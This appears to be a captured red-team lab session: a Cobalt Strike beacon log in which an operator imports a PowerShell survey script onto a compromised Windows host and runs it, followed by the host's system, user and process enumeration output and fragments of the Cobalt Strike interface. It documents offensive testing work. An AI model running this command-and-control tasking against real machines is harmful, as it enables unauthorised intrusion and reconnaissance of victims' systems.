 root@kali:/redteam/logging/cobaltstrike# cat beacon_84392_All.csv
09/27 13:58:42 [metadata] 192.168.1.12 <- 192.168.1.12; computer: BATMANCOM; user: Batman; pid: 6956; os: Windows; version: 6.2; beacon arch: x64 (x64)
09/27 13:58:47 [input] <Alfred> sleep 0
09/27 13:58:47 [task] Tasked beacon to become interactive
09/27 13:59:49 [checkin] host called home, sent: 16 bytes
09/27 14:00:14 [input] <Alfred> powershell-import /root/Desktop/windows_survey_v2.ps1
09/27 14:00:14 [task] Tasked beacon to import: /root/Desktop/windows_survey_v2.ps1
09/27 14:00:16 [checkin] host called home, sent: 3756 bytes
09/27 14:00:19 [input] <Alfred> powershell Get-Survey
09/27 14:00:19 [task] Tasked beacon to run: Get-Survey
09/27 14:00:19 [checkin] host called home, sent: 299 bytes
09/27 14:00:29 [output]
received output:
#< CLIXML
imGFtsZxbqd
No Instance(s) Available.
=========System Info==========
Version          : 10.0.17134
WindowsDirectory : C:\Windows
SystemDirectory  : C:\Windows\system32
OSArchitecture   : 64-bit
SerialNumber     : 00329-20000-00001-AA244
Caption          : Microsoft Windows 10 Enterprise Evaluation
CSName           : BATMANCOM
==========HotFixes found on System===========
=====LoggedOnUsers======
BATMANCOM : CAVE\Batman
==========Process Info==========
===PS===
HandleCount  Name                         Priority  ProcessId  ThreadCount  WorkingSetSize
0            System Idle Process          0         0          1            8192
2657         System                       8         4          96           0
0            Registry                     8         68         3            3555328
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.1.12 192.168.1.12 Batman BATMANCOM 6956 12ms
Event Log X Event Log X Beacon 192.168.1.12@6956 X
1077 QWAVE 0 Manual Stopped OK
1077 RasAuto 0 Manual Stopped OK
0 RasMan 2396 Auto Running OK
1077 RemoteAccess 0 Disabled Stopped OK
0 RemoteRegistry 0 Auto Stopped OK
1077 RetailDemo 0 Manual Stopped OK